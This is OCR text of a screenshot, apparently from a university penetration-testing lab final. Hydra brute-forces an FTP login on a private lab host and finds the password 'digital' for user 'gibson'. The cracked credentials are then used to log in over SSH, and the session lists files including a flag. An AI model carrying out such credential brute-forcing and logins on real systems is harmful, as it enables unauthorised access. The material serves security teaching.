 Clone kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
15:45
kali@kali: ~/Documents/Final
File Actions Edit View Help
] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "sylvia" - 3277 of 14344399 [child
10] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "seanpaul" - 3278 of 14344399 [chil
d 11] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "lovehate" - 3279 of 14344399 [chil
d 12] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "lololo" - 3280 of 14344399 [child
5] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "haters" - 3281 of 14344399 [child
15] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "fuckyou!" - 3282 of 14344399 [chil
d 9] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "cashmoney" - 3283 of 14344399 [chi
ld 13] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "blablabla" - 3284 of 14344399 [chi
ld 14] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "98765" - 3285 of 14344399 [child 5
] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "tyson" - 3286 of 14344399 [child 2
] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "nevermind" - 3287 of 14344399 [chi
ld 6] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "juancho" - 3288 of 14344399 [child
4] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "ulises" - 3289 of 14344399 [child
1] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "sinead" - 3290 of 14344399 [child
7] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "popcorn1" - 3291 of 14344399 [chil
d 0] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "jaycee" - 3292 of 14344399 [child
3] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "gatinha" - 3293 of 14344399 [child
10] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "friendly" - 3294 of 14344399 [chil
d 11] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "digital" - 3295 of 14344399 [child
12] (0/0)
[ATTEMPT] target 10.10.0.66 - login "gibson" - pass "denise1" - 3296 of 14344399 [child
8] (0/0)
[9001][ftp] host: 10.10.0.66 login: gibson password: digital
[STATUS] attack finished for 10.10.0.66 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-18 15:38:25
(kali㉿kali)-[~/Documents/Final]
$ hydra -h
gibson@nbnserver: /
File Actions Edit View Help
rtt min/avg/max/mdev = 0.465/0.721/1.011/0.231 ms
(kali㉿kali)-[~]
$ ssh -p 443 10.10.0.66 -l gibson
gibson@10.10.0.66's password:
Welcome to
NBN
**Near-Earth Broadcast Network**
*Someone is Always Watching*
Server
Penetration testing with permission only!
Last login: Sun Apr 4 21:40:39 2021
gibson@nbnserver:~$ ls -l
total 48
-rw-rw-rw- 1 root root 46037 Apr 3 2020 flag3
gibson@nbnserver:~$ whoami
gibson
gibson@nbnserver:~$ cd ..
gibson@nbnserver:/home$ ls
gibson
gibson@nbnserver:/home$ cd ..
gibson@nbnserver:/$ ls
bin etc initrd.img.old lost+found opt run srv tmp vmlinuz
boot home lib media proc sbin swap.img usr vmlinuz.old
dev initrd.img lib64 mnt root snap sys var
gibson@nbnserver:/$ ls -l
total 2097244
drwxr-xr-x 2 root root 4096 Apr 3 2020 bin
drwxr-xr-x 3 root root 4096 Apr 20 2019 boot
drwxr-xr-x 18 root root 3860 Nov 18 14:58 dev
drwxr-xr-x 96 root root 4096 Apr 4 2021 etc
drwxr-xr-x 3 root root 4096 Apr 20 2019 home
lrwxrwxrwx 1 root root 33 Apr 20 2019 initrd.img → boot/initrd.img-4.15.0-47-gene
ric
lrwxrwxrwx 1 root root 33 Apr 20 2019 initrd.img.old → boot/initrd.img-4.15.0-47-
generic
drwxr-xr-x 22 root root 4096 Apr 20 2019 lib
drwxr-xr-x 2 root root 4096 Feb 14 2019 lib64
drwx------ 2 root root 16384 Apr 20 2019 lost+found
drwxr-xr-x 2 root root 4096 Feb 14 2019 media
Right Ctrl
6573FinalServer [Runnin...
File Machine View Input Devices Help
NBN Server - NYU CSGY6573 Final
nbnserver login: _
Right Ctrl
Preview
KVM
t-only Adapter, 'VirtualBox Host-Only Ethernet Adapter')
t-only Adapter, 'VirtualBox Host-Only Ethernet Adapter')
1
76°F
Partly sunny
Search
5
ENG
US
3:45 PM
11/18/2022
21